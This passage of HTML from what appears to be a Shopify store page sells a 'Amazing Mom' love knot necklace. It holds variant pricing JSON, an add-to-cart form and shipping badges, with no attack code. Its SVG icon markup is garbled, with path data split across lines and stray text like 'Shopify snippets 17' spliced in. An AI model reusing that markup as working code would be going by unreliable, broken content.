clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":41022921146461,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240392","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599594077,"product_id":7095934910557,"position":7,"created_at":"2023-04-29T13:42:36-04:00","updated_at":"2024-01-07T05:48:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530","variant_ids":[41022921146461]},"available":true,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034264669,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_1578e970-07d8-4d60-9ded-4fa6717e1dea.jpg?v=1704624530"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921179229,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240393","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599233629,"product_id":7095934910557,"position":2,"created_at":"2023-04-29T13:42:26-04:00","updated_at":"2024-01-07T08:16:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417","variant_ids":[41022921179229]},"available":true,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393033904221,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a036aee8-3849-493b-92a6-0ac13cc3a1fe.jpg?v=1704633417"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921211997,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240394","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599626845,"product_id":7095934910557,"position":8,"created_at":"2023-04-29T13:42:38-04:00","updated_at":"2024-01-07T08:20:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650","variant_ids":[41022921211997]},"available":true,"name":"Amazing Mom - Learned From You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034330205,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_b581ebe1-538e-4c70-91d8-0c3eb009020b.jpg?v=1704633650"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921244765,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240395","requires_shipping":true,"taxable":true,"featured_image":{"id":33086599463005,"product_id":7095934910557,"position":5,"created_at":"2023-04-29T13:42:32-04:00","updated_at":"2024-01-07T08:23:10-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790","variant_ids":[41022921244765]},"available":true,"name":"Amazing Mom - Learned From You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393034133597,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_50e33805-e19c-4c48-a6b8-9d6cd4e963df.jpg?v=1704633790"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
      {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_5","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4377","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_5":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41022921146461"
        data-so-variant-option1="14K White Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
          so-data-selected-variant="41022921146461"
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-rhodium-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":0,"ipcs":"C30011TR, TNM-1","metal":"other","product_template_id":4379,"schema_v2":{"custom_fields":[],"product_template_id":4379,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41022921179229"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-gold-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":1,"ipcs":"C30011TG, TNM-1","metal":"gold","product_template_id":4378,"schema_v2":{"custom_fields":[],"product_template_id":4378,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41022921211997"
        data-so-variant-option1="14K White Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-rhodium-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":0,"ipcs":"C30011TR, PB23-WOOD","metal":"other","product_template_id":4381,"schema_v2":{"custom_fields":[],"product_template_id":4381,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41022921244765"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-gold-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":[],"gold":1,"ipcs":"C30011TG, PB23-WOOD","metal":"gold","product_template_id":4380,"schema_v2":{"custom_fields":[],"product_template_id":4380,"pivots":{"custom_fields":[]}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    

  
<!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019a35d4-3afd-78eb-b719-a2b88f7a99a2/ShineOn-v2.10.8/assets/so-input-fields.js" defer></script>




</div>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18597271863389__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18597271863389__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18597271863389__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for Amazing Mom - Learned From You</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18597271863389__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18597271863389__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for Amazing Mom - Learned From You</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<div id="shopify-block-AQXk5VzlPdkVEN1YwN__shineon_print_on_demand_so_product_upsells_cXDgMW" class="shopify-block shopify-app-block so-styles so-upsell"><link href="//cdn.shopify.com/extensions/019a35d4-3afd-78eb-b719-a2b88f7a99a2/ShineOn-v2.10.8/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->
<!-- ./blocks/so-product-upsell.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', 'so-light')
  document.getElementsByTagName('html')[0].classList += ' ' + 'so-light'
</script>













</div>


<style>
  #ProductSubmitButton-template--18597271863389__main,
  #SectionAtcBtn-template--18597271863389__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--18597271863389__main"
      class="product-form main-product-form"
      data-section="template--18597271863389__main"
      data-options="Title,Box Choice"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-fi/cart/add" id="product-form-template--18597271863389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18597271863389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41022921146461"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18597271863389__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7095934910557" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></product-form><link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-pickup-availability.css?v=132348821858131657411753236747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-fi"
      data-variant-id="41022921146461"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/pickup-availability.js?v=79308454523338307861753236747" defer="defer"></script></div>

<div class="tablet-container">
<div class="tablet">
<svg
dc="http://purl.org/dc/elements/1.1/"
xmlns="http://www.w3.org/2000/svg"
xlink="http://www.w3.org/1999/xlink"
width="15"
fill="#2e2f3c"
version="1.1"
id="Layer_1"
x="0px"
y="0px"
viewBox="0 0 24 24"
style="enable-background:new 0 0 24 24;"
space="preserve"
>
<metadata>
< creator>Davooda</ creator>
xmlns:
xmlns:
xml:
dc: dc:
Shopify snippets 17
< relation>https://davooda.com</ relation>
</metadata>
<style type="text/css">
.st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st3{fill:#1E1E1E;}
.st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejo
in:round;stroke-miterlimit:10;}
.st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st7{fill:#010101;}
.st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
</style>
<g>
<path
class="st0"
d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18
h-3"
/>
<line class="st0" x1="5" y1="13" x2="2" y2="13" />
</g>
<line class="st0" x1="15" y1="18" x2="9" y2="18" />
<circle class="st0" cx="6.5" cy="18.5" r="2.5" />
<circle class="st0" cx="17.5" cy="18.5" r="2.5" />
<polyline class="st0" points="15,7 15,12 15,14 " />
<line class="st0" x1="1" y1="9" x2="7" y2="9" />
<line class="st0" x1="4" y1="19" x2="3" y2="19" />
</svg>
<span>Fast Shipping</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
fill="#000000"
version="1.1"
id="Capa_1"
viewBox="0 0 361.014 361.014"
space="preserve"
>
<g>
<g id="Layer_5_47_">
<path
d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.
77,8.791,186.637,8.791h-12.26 c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.2
91,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075 c0,35.436,20.987,43.6
09,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.
dc: dc:
xmlns:
xml:
Shopify snippets 18
347-16.347 c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c
51.86,0,94.912,38.418,102.2,88.288 c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,
7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184 c2.25,0,1.868,1.798,
1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.7
43 c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.
753c0,13.119,10.635,23.752,23.753,23.752 h22.933c9.112,0,17.023-5.132,21.005-12.662c0.3
48-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373 c1.694-5.7
58,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,2
9.978-43.609v-25.075 C361.013,137.082,340.026,126.94,331.035,126.94z"
/>
</g>
</g>
</svg>
<span>24/7 support</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
version="1.1"
viewBox="0 0 256 256"
space="preserve"
>
<defs></defs>
<g
style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: but
t; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity:
1;"
transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
>
<path
d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024
-0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 3
6.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604
c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251
-1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.
593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.4
6 C 45.509 37.557 45.254 37.605 45 37.605 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 8
8 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.1
76 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.25
1 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -1
5.187 V 21.768 L 47 36.955 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
xmlns:
xml:
Shopify snippets 19
/>
<path
d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306
-1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.
251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025
-1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -
1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076
6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783
89.884 45.393 90 45 90 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.7
56 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.3
26 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251
1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.
658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c
0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.8
74 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081
-2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.0
81 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
Shopify snippets 20
/>
</g>
</svg>
<span>60 days returns</span>
</div>
</div>
<style>
.tablet-container{
width: 100%;
display: flex;
gap: 7px;
}
.tablet{
width: max-content;
background-color: #eeeeee;
border-radius: 5px;
max-width: 200px;
padding: 1px 5px;
font-size: 10.5px;
line-height: 20px;
display: flex;
font-weight: 700;
gap: 5px;
align-items: center;
color: #2e2f3c;
}
</style>


                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="14"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="14"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="14"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="14"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              

                <sticky-atc 
                  id="sticky-atc-template--18597271863389__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
